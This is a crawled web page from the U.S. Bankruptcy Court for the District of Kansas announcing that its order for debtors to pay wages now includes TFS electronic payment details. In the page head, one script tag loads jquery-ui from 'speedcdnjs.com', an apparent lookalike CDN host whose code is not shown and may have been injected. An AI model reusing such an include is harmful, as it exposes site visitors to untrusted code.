

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ksb.uscourts.gov/news/order-debtor-pay-wages?page=1
body_size: 6864
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/order-debtor-pay-wages" />
<link rel="shortlink" href="/node/1823" />
<link rel="shortcut icon" href="https://www.ksb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ksb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ksb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ksb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ksb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ksb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Order for the Debtor to Pay Wages | District of Kansas | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ksb.uscourts.gov/sites/ksb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ksb.uscourts.gov/sites/ksb/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ksb.uscourts.gov/sites/ksb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ksb.uscourts.gov/sites/ksb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ksb.uscourts.gov/sites/ksb/files/css/css_TXkOfT4mINKW4ERrLBLvHSwKs3EJlSvqs7dX2pNUBcY.css" media="all" />
  <script src="https://www.ksb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634nr"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ksb.uscourts.gov/sites/ksb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ksb.uscourts.gov/sites/ksb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ksb.uscourts.gov/sites/ksb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.ksb.uscourts.gov/sites/ksb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-93891247-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-93891247-1", {"groups":"default","cookie_domain":".www.ksb.uscourts.gov","anonymize_ip":true});gtag("config", "G-HGJZZS2K0T", {"groups":"default","cookie_domain":".www.ksb.uscourts.gov","anonymize_ip":true});</script>
<script src="https://www.ksb.uscourts.gov/sites/ksb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Kansas. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Kansas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"ksb-admin.jdc.ao.dcn","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the District of Kansas. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Kansas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-93891247-1","G-HGJZZS2K0T"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackDomainMode":1},"urlIsAjaxTrusted":{"\/news\/order-debtor-pay-wages?page=1":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1823 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ksb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Kansas                </a>
              </h2>
            
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/order-debtor-pay-wages?page=1" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form--DqzmcuuI_AqUyMDs3p_fpwWiwcAZx5MMWNKOB2Hr08" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-539"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a></li>
<li class="expanded menu-mlid-520"><a href="/court-info">Our Court</a><ul class="menu"><li class="first leaf has-children menu-mlid-524"><a href="/local-rules">Local Rules &amp; Orders</a></li>
<li class="leaf menu-mlid-523"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-628"><a href="/calendars-dockets">Calendars &amp; Dockets</a></li>
<li class="leaf menu-mlid-647"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-604"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-609"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-615"><a href="/register-government-mailing-addresses">Government Address Registry</a></li>
<li class="leaf menu-mlid-648"><a href="/how-obtain-copies-and-archive-requests">How to Obtain Copies</a></li>
<li class="leaf menu-mlid-611"><a href="/how-order-transcripts">How to Order Transcripts</a></li>
<li class="leaf menu-mlid-630"><a href="/news/">News</a></li>
<li class="last leaf menu-mlid-684"><a href="/court-info/faq">FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-602"><a href="/our-judges">Our Judges</a><ul class="menu"><li class="first leaf menu-mlid-599"><a href="/judges-info/somers">Chief Judge Dale L. Somers</a></li>
<li class="leaf menu-mlid-597"><a href="/judges-info/berger">Judge Robert D. Berger</a></li>
<li class="leaf menu-mlid-770"><a href="/judges-info/herren">Judge Mitchell L. Herren</a></li>
<li class="leaf menu-mlid-782"><a href="/judicial-conduct-disability">Judicial Conduct &amp; Disability</a></li>
<li class="leaf menu-mlid-612"><a href="/judicial-seminar-disclosure-0">Judicial Seminar Disclosure</a></li>
<li class="leaf menu-mlid-629"><a href="/calendars-dockets">Calendars &amp; Dockets</a></li>
<li class="last leaf menu-mlid-532"><a href="/judges-info/opinions">Opinions</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-655"><a href="/attorneys">Admission to Practice</a></li>
<li class="leaf has-children menu-mlid-606"><a href="/attorney-registration-electronic-filing-kansas-bankruptcy-court">Attorney Registration for Electronic Filing</a></li>
<li class="leaf menu-mlid-652"><a href="/bankruptcy-bench-bar-committee">Bankruptcy Bench Bar Committee</a></li>
<li class="leaf menu-mlid-744"><a href="/declaration-re-electronic-filing">Declaration Re: Electronic Filing</a></li>
<li class="leaf menu-mlid-751"><a href="/online-payment-fees-and-other-services">Online Payment of Fees and Services</a></li>
<li class="leaf menu-mlid-673"><a href="/registry-fund-deposits-and-disbursements">Registry Fund Deposits and Disbursements</a></li>
<li class="leaf menu-mlid-743"><a href="/request-clerks-extension-time-answer">Request for Clerk&#039;s Extension of Time to Answer</a></li>
<li class="last leaf menu-mlid-891"><a href="/text-orders">Text Orders</a></li>
</ul></li>
<li class="expanded menu-mlid-535"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-765"><a href="/you-file">Before You File</a></li>
<li class="leaf menu-mlid-679"><a href="/how-file">How to File</a></li>
<li class="leaf menu-mlid-845"><a href="/after-you-file">After You File</a></li>
<li class="leaf menu-mlid-847"><a href="/pro-se-debtor-resources">Pro Se Debtor Resources</a></li>
<li class="last leaf menu-mlid-682"><a href="/court-info/faq">FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-527"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-654"><a href="/forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/case-managementelectronic-case-filing-cmecf">Electronic Filing</a><ul class="menu"><li class="first leaf menu-mlid-534"><a href="/case-info/cm-ecf-case-info">CM/ECF Case Info</a></li>
<li class="leaf has-children menu-mlid-785"><a href="/cmecf-updates-and-tips">CM/ECF Updates and Tips</a></li>
<li class="leaf menu-mlid-892"><a href="/how-add-new-parties-matrix-cmecf">How to Add New Parties to the Matrix in CM/ECF</a></li>
<li class="leaf menu-mlid-763"><a href="/epoc">KSBFastFile</a></li>
<li class="leaf menu-mlid-650"><a href="/limited-user-or-non-attorney-access-cmecf">Limited Filer Access</a></li>
<li class="leaf has-children menu-mlid-752"><a href="/nextgen-cmecf">NextGen CM/ECF</a></li>
<li class="last leaf has-children menu-mlid-727"><a href="/how-electronically-file-sealed-documents">Sealed Documents</a></li>
</ul></li>
<li class="last expanded menu-mlid-537"><a href="/resources">Resources</a><ul class="menu"><li class="first leaf menu-mlid-896"><a href="https://www.ksb.uscourts.gov/sites/ksb/files/AccessCoordinator.pdf">Access Coordinator</a></li>
<li class="leaf menu-mlid-764"><a href="/covid-19-and-court-operations-updates">COVID-19 Updates</a></li>
<li class="leaf menu-mlid-895"><a href="/education-outreach">Education and Outreach</a></li>
<li class="leaf menu-mlid-607"><a href="/electronic-noticing">Electronic Noticing</a></li>
<li class="leaf menu-mlid-608"><a href="/unclaimed-funds-instructions-and-forms">Unclaimed Funds</a></li>
<li class="leaf menu-mlid-685"><a href="/mediation-program">Mediation Program</a></li>
<li class="leaf menu-mlid-660"><a href="/mega-case-procedure">Mega Case Procedure</a></li>
<li class="leaf menu-mlid-646"><a href="/resources">Other Resources</a></li>
<li class="leaf menu-mlid-683"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf has-children menu-mlid-668"><a href="/specific-case-information">Specific Case Information</a></li>
<li class="leaf menu-mlid-894"><a href="/till-rate">Till Rate</a></li>
<li class="last leaf menu-mlid-731"><a href="/trustees">Trustees</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Order for the Debtor to Pay Wages            </h1>
          
                                        
                      <article about="/news/order-debtor-pay-wages" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Order for the Debtor to Pay Wages" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2023-05-18T00:00:00-05:00" class="date-display-single">Thursday, May 18, 2023</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>At the request of the Chapter 13 trustees, the form the court produces has been modified to include the TFS information for the debtor to electronically make the plan payments.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-ebceafe4bbd9c44d1c0e4302eefce0d0">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2024-12">December, 2024</a>
              (5)
          </li>
      <li><a href="/news/2024-11">November, 2024</a>
              (4)
          </li>
      <li><a href="/news/2024-10">October, 2024</a>
              (3)
          </li>
      <li><a href="/news/2024-09">September, 2024</a>
              (2)
          </li>
      <li><a href="/news/2024-08">August, 2024</a>
              (1)
          </li>
      <li><a href="/news/2024-06">June, 2024</a>
              (3)
          </li>
      <li><a href="/news/2024-05">May, 2024</a>
              (3)
          </li>
      <li><a href="/news/2024-04">April, 2024</a>
              (3)
          </li>
      <li><a href="/news/2024-03">March, 2024</a>
              (1)
          </li>
      <li><a href="/news/2024-02">February, 2024</a>
              (4)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/order-debtor-pay-wages">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/order-debtor-pay-wages">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/order-debtor-pay-wages">1</a></li>
<li class="pager__item pager__item--current">2</li>
<li class="pager__item"><a title="Go to page 3" href="/news/order-debtor-pay-wages?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/order-debtor-pay-wages?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news/order-debtor-pay-wages?page=4">5</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/order-debtor-pay-wages?page=2">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/order-debtor-pay-wages?page=4">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-34" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="http://www.ksb.uscourts.gov">Home</a> | <a href="/contact">Contact Us</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a href="/court-info/faq" target="_blank">FAQs</a> |</p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ksb.uscourts.gov/sites/ksb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
